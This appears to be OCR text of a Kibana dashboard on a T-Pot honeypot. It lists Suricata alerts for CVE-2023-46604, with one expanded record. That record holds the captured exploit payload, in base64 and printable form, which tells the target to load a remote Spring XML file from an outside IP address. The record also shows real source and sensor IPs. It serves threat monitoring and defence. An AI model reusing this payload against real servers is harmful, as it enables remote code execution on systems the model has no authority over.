 elastic
Find apps, content, and more.
^/
D
Discover
Options
New
Open
Share
Alerts
Inspect
Save
logstash-*
Filter your data using KQL syntax
alert.cve_id.keyword: CVE-2023-46604 CVE-2023-46604 CVE-2023-46604
Search field names
Filter by type 0
Available fields 74
_id
_index
_score
@timestamp
@version
alert.action
alert.category
alert.cve_id
alert.gid
alert.metadata.attack_target
alert.metadata.created_at
alert.metadata.cve
alert.metadata.deployment
alert.metadata.former_category
alert.metadata.performance_impact
alert.metadata.signature_severity
alert.metadata.updated_at
alert.rev
alert.severity
Add a field
2 hits
2
1
0
04:00 05:00 06:00 07:00 08:00 09:00 10:00 11:00 12:00 13:00
November 26, 2023
Nov 26, 2023 @
Documents
Field statistics
BETA
Get the best look at your search results
Add relevant fields, reorder and sort columns, resize rows, and more in the document table.
Take the tour
Dismiss
1 field sorted
@timestamp
Document
Nov 27, 2023 @ 04:01:50.001
@timestamp Nov 27, 2023 @ 04:01:50.001 @version
t.metadata.attack_target Server alert.metadata.cr
ance_impact Low alert.metadata.signature_severity
Nov 27, 2023 @ 04:01:49.860
@timestamp Nov 27, 2023 @ 04:01:49.860 @version
t.metadata.attack_target Server alert.metadata.cr
ance_impact Low alert.metadata.signature_severity
Expanded document
View: Single document Surrounding documents
1 of 2
geoip.region_name Minas Gerais
geoip.timezone America/Sao_Paulo
host a9ce79424e70
in_iface eth0
path /data/suricata/log/eve.json
payload AAAAkh8AAAAAAAAAAAABAQBCb3JnLnNwcmluZ2ZyYW1ld29yay5jb250ZXh0LnN1c
HBvcnQuQ2xhc3NQYXRoWG1sQXBwbGljYXRpb25Db250ZXh0AQA/aHR0cDovLzE4OC
4xNjYuMTc3Ljg4L3dwLWNvbnRlbnQvdGhlbWVzL3R3ZW50eW5pbmV0ZWVuL3BvYzI
ueG1s
payload_printable .................Borg.springframework.context.support.ClassPathXm
lApplicationContext..?http://188.166.177.88/wp-content/themes/twe
ntynineteen/poc2.xml
proto TCP
src_ip 177.185.117.136
src_port 36368
stream 1
T-Pot Hostname singleweight
t-pot_ip_ext 3.99.62.32
t-pot_ip_int 172.31.42.172
timestamp Nov 27, 2023 @ 04:01:50.001
Type Suricata
Rows per page: 25
1 2 3